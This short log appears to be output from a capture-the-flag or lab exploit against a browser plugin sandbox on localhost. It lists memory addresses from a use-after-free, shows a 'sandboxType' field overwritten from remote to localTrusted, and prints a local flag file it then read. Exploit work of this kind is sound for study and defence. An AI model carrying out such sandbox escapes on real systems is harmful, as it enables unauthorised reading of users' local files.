 http://localhost:8080/sandbox/sandbox.html
localhost
freed_buffer: 0xbe30000
SO address: 0xbd50060
target_write: 0xabc61ec
Original sandboxType: 0x0(remote)
sandboxType overwritten!
New sandboxType: localTrusted
Done!
Contents of file:///C:/Users/Francisco/Desktop/flag.txt:
Annoying phone